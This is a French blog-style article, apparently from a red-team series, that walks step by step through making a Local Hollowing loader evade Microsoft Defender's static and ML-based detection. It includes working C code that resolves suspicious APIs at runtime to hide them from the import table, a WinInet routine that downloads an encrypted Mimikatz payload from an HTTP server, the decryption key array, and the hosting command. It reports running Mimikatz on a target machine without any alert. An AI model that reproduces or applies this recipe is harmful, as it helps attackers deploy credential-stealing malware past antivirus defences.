Bypass de la détection statique
OLLVM ne suffit pas

Introduction
Dans un précédent article, nous avons détaillé le fonctionnement du Local Hollowing, une technique qui permet d'exécuter un PE malveillant en mémoire sans jamais l'écrire en clair sur le disque. Le loader est compilé avec OLLVM pour casser les signatures dans le code machine, et le payload (Mimikatz) est chiffré en AES-256.
En théorie, cette combinaison devrait suffire à contourner la détection statique. En pratique, Microsoft Defender détecte le loader immédiatement :

Defender détecte le loader : Trojan:Win64/Zusy.LRC!MTB
Le suffixe MTB (Machine Learning-Based Threat) indique que ce n'est pas une signature classique qui nous détecte, mais le modèle ML de Defender. Ce modèle analyse le PE dans son ensemble et pas uniquement le code. OLLVM transforme les instructions machine, mais le ML regarde d'autres caractéristiques du binaire.
Cet article retrace la démarche itérative pour identifier et corriger chaque vecteur de détection, un par un, jusqu'à obtenir un bypass complet de la détection statique.

Outil : ThreatCheck
ThreatCheck découpe un binaire en morceaux et les soumet un par un à Defender pour localiser exactement les bytes qui déclenchent la détection. Il retourne l'offset et le contenu problématique.
ThreatCheck.exe -f LocalHollowing.exe -e Defender

Itération 1 : l'IAT nous trahit
Le premier scan ThreatCheck sur le loader compilé avec OLLVM + payload chiffré embarqué :

ThreatCheck identifie la détection à l'offset 0x2C7692 : les noms de fonctions importées en clair
Le dump est explicite. On retrouve en clair dans le binaire :
SetThreadContext
SuspendThread
TerminateProcess
VirtualAlloc
VirtualProtect

Ce sont les noms des fonctions importées, stockés dans l'Import Address Table (IAT) du PE. Quand le code appelle directement VirtualAlloc(...), le compilateur génère un call vers une entrée de l'IAT, et le linker ajoute le nom VirtualAlloc dans la table d'imports. OLLVM transforme le code autour de l'appel mais ne touche pas l'IAT, qui est générée par le linker, pas par le compilateur.
Defender ML voit la combinaison VirtualAlloc + SetThreadContext + SuspendThread + CryptDecrypt dans la même IAT et identifie un loader.

Correction : résolution dynamique des imports
Pour retirer ces noms de l'IAT, on remplace chaque appel direct par une résolution dynamique via GetProcAddress au runtime. Au lieu d'écrire :
LPVOID addr = VirtualAlloc(NULL, size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

On écrit :
typedef LPVOID (WINAPI *fn_VirtualAlloc)(LPVOID, SIZE_T, DWORD, DWORD);
fn_VirtualAlloc p_VirtualAlloc = (fn_VirtualAlloc)GetProcAddress(
GetModuleHandleA("kernel32.dll"), "VirtualAlloc");
LPVOID addr = p_VirtualAlloc(NULL, size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);

Le linker ne voit plus d'appel direct à VirtualAlloc, donc il ne l'ajoute pas dans l'IAT. Seules GetModuleHandleA et GetProcAddress restent dans l'IAT, ce qui est commun à quasiment tous les programmes Windows.
En pratique, on crée un header resolve.h qui centralise la résolution de toutes les fonctions suspectes au début du main(). Chaque fonction est définie via un typedef, stockée dans un pointeur global, et résolue au runtime via GetProcAddress. Le reste du code utilise ces pointeurs au lieu des appels directs.

Résultat
Après recompilation avec OLLVM, l'IAT ne contient plus les fonctions suspectes. Mais Defender détecte toujours le binaire. Le problème s'est déplacé.

Itération 2 : le payload embarqué
Le payload chiffré en AES-256 est embarqué dans la section .data du loader via le fichier mimi.h. Ce fichier contient un tableau de 1.6 MB de bytes chiffrés :
unsigned char PEBuff[1639440] = {
0x05, 0x05, 0xCD, 0xE5, 0x0F, 0x52, 0xF6, 0x46, ...
};

Le modèle ML de Defender détecte l'entropie anormalement élevée de cette section. Un bloc de 1.6 MB de données aléatoires dans un exécutable est un indicateur classique de payload chiffré.

Correction : téléchargement du payload au runtime
Au lieu d'embarquer le payload dans le binaire, on le télécharge depuis un serveur HTTP au moment de l'exécution. Le fichier mimi.h est remplacé par un header qui ne contient que la clé de déchiffrement (16 bytes) :
// mimi_key.h
unsigned char keyBuff[16] = {
0x74, 0x69, 0x02, 0x0D, 0x9F, 0x7A, 0x8F, 0x57,
0x38, 0xC6, 0xBC, 0xA1, 0x21, 0x9C, 0x00, 0x5F
};
#define PAYLOAD_SIZE 1639440

Le payload chiffré est extrait dans un fichier payload.bin hébergé sur un serveur HTTP. Le loader le télécharge via WinInet (résolu dynamiquement, comme les autres APIs) :
BOOL DownloadPayload(const char* url) {
HINTERNET hInternet = p_InternetOpenA("Mozilla/5.0",
INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
HINTERNET hUrl = p_InternetOpenUrlA(hInternet, url, NULL, 0,
INTERNET_FLAG_RELOAD | INTERNET_FLAG_NO_CACHE_WRITE, 0);

PEBuff = (unsigned char*)p_VirtualAlloc(NULL, PAYLOAD_SIZE + 4096,
MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

DWORD totalRead = 0, bytesRead = 0;
while (totalRead < PAYLOAD_SIZE) {
p_InternetReadFile(hUrl, PEBuff + totalRead, 4096, &bytesRead);
if (bytesRead == 0) break;
totalRead += bytesRead;
}

p_InternetCloseHandle(hUrl);
p_InternetCloseHandle(hInternet);
return TRUE;
}

Le binaire sur disque passe de 4.4 MB (avec payload embarqué) à quelques KB. Plus de blob haute entropie.

Résultat
Recompilation avec OLLVM, scan ThreatCheck final :
ThreatCheck : aucune menace détectée
Le loader passe Defender sans aucune détection. L'exécution complète (serveur HTTP + loader + Mimikatz) fonctionne sans déclencher d'alerte.

Test d'exécution
Pour valider le bypass, on héberge le payload chiffré sur un serveur HTTP :
python -m http.server 8080

Le loader est exécuté sur la machine cible. Il télécharge le payload, le déchiffre en mémoire, mappe le PE, et redirige le main thread vers l'entry point de Mimikatz. Defender ne déclenche aucune alerte.

Récapitulatif
Le bypass de la détection statique a nécessité trois couches combinées :
Couche | Objectif | Cible
OLLVM | Casser les signatures dans le code machine | Moteur de signatures classique
Résolution dynamique | Cacher les fonctions suspectes de l'IAT | Modèle ML (combinaison d'imports)
Payload distant | Supprimer le blob haute entropie du binaire | Modèle ML (entropie des sections)

Chaque couche seule est insuffisante. La détection statique moderne utilise à la fois les signatures classiques et le ML, et chaque mécanisme regarde des caractéristiques différentes du binaire. C'est l'empilement des couches qui rend le loader indétectable sur disque.

Limites
Ce bypass ne concerne que la détection statique (analyse du fichier sur disque). Une fois le loader exécuté, d'autres mécanismes de défense restent actifs :
• Les kernel callbacks sont notifiés de la création du processus, du worker thread, et du chargement des DLLs
• Les inline hooks sur ntdll.dll permettent à l'EDR de surveiller les appels système de Mimikatz
• ETW continue de logger les événements mémoire et réseau
• La détection comportementale peut corréler l'allocation RWX, le téléchargement réseau, et la modification du contexte thread

Le contournement de ces mécanismes nécessite des techniques complémentaires (Direct Syscall, fresh copy ntdll, ETW patching, kernel callback removal) qui seront abordées dans de prochains articles.

